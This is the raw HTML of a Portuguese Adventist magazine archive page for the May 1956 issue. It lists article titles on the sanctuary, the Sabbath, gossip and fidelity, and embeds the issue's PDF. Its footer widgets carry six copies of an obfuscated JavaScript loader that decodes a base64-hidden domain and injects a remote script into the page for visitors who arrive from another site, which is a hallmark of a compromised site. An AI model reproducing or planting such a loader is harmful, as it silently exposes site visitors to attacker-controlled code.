</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                        	<div class="eltdf-title-cat" >
															</div>
                            <h1 class="eltdf-title-text" >Edição | Maio 1956</h1>
                            							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-3685" class="post-3685 post type-post status-publish format-standard hentry category-429 tag-critica tag-fidelidade tag-juizo-investigativo tag-maledicencia tag-sabado tag-santuario">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">Nosso Advogado no Juízo</h3>



<p>Ministério de Jesus no Santuário</p>



<h3 class="wp-block-heading">Razões da existência da Escola Sabatina no seio da Igreja</h3>



<p>Escola Sabatina</p>



<h3 class="wp-block-heading">Fazer do Sábado um deleite </h3>



<p> A alegria do Sábado</p>



<h3 class="wp-block-heading">Os resultados da maledicência</h3>



<p>Crítica e maledicência</p>



<h3 class="wp-block-heading">Fiel ao dever como a bússola ao pólo</h3>



<p>Fidelidade</p>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Movimentação de Obreiros, Curso de Pregadores Voluntários</p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/02/RA-1956-116.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1956-116<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Palavras-chave</h6>
		<div class="eltdf-tags">
			<a href="https://www.revistaadventista.pt/tag/critica/" rel="tag">crítica</a><a href="https://www.revistaadventista.pt/tag/fidelidade/" rel="tag">fidelidade</a><a href="https://www.revistaadventista.pt/tag/juizo-investigativo/" rel="tag">juízo investigativo</a><a href="https://www.revistaadventista.pt/tag/maledicencia/" rel="tag">maledicência</a><a href="https://www.revistaadventista.pt/tag/sabado/" rel="tag">Sábado</a><a href="https://www.revistaadventista.pt/tag/santuario/" rel="tag">Santuário</a>		</div>
	</div>
</div>
</article>		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://www.revistaadventista.pt/abril-1956/" rel="prev"><span class="arrow_carrot-left"></span><h4>Edição | Abril 1956</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://www.revistaadventista.pt/junhojulho-1956/" rel="next"><h4>Edição | Junho e Julho 1956</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Outras edições</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/edicao-janeiro-2025/" target="_self">
		                                <img width="975" height="1418" src="https://www.revistaadventista.pt/wp-content/uploads/2025/01/RA-Janeiro-2025.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.revistaadventista.pt/wp-content/uploads/2025/01/RA-Janeiro-2025.jpg 975w, https://www.revistaadventista.pt/wp-content/uploads/2025/01/RA-Janeiro-2025-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2025/01/RA-Janeiro-2025-704x1024.jpg 704w, https://www.revistaadventista.pt/wp-content/uploads/2025/01/RA-Janeiro-2025-768x1117.jpg 768w" sizes="(max-width: 975px) 100vw, 975px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/edicao-janeiro-2025/" target="_self">Edição | Janeiro 2025</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/edicao-junho-2022/" target="_self">
		                                <img width="468" height="680" src="https://www.revistaadventista.pt/wp-content/uploads/2022/06/Capa_Junho_2022.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/06/Capa_Junho_2022.jpg 468w, https://www.revistaadventista.pt/wp-content/uploads/2022/06/Capa_Junho_2022-206x300.jpg 206w" sizes="(max-width: 468px) 100vw, 468px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/edicao-junho-2022/" target="_self">Edição | Junho 2022</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/janeiro-1970/" target="_self">Edição | Janeiro 1970</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/edicao-abril-2022/" target="_self">
		                                <img width="1200" height="1743" src="https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-1200x1743.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-1200x1743.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-705x1024.jpg 705w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-768x1116.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-1057x1536.jpg 1057w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-1410x2048.jpg 1410w, https://www.revistaadventista.pt/wp-content/uploads/2022/04/Capa_Abril_2022-scaled.jpg 1762w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/edicao-abril-2022/" target="_self">Edição | Abril 2022</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/edicao-marco-2022/" target="_self">
		                                <img width="468" height="680" src="https://www.revistaadventista.pt/wp-content/uploads/2022/03/Capa-Marco-2022.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/03/Capa-Marco-2022.jpg 468w, https://www.revistaadventista.pt/wp-content/uploads/2022/03/Capa-Marco-2022-206x300.jpg 206w" sizes="(max-width: 468px) 100vw, 468px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/edicao-marco-2022/" target="_self">Edição | Março 2022</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/abril-2020/" target="_self">
		                                <img width="1200" height="1746" src="https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-1200x1746.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="RA Abril 2020" decoding="async" loading="lazy" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-1200x1746.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-704x1024.jpg 704w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-768x1117.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-1056x1536.jpg 1056w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-1408x2048.jpg 1408w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_04-scaled.jpg 1760w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/abril-2020/" target="_self">Edição | Abril 2020</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
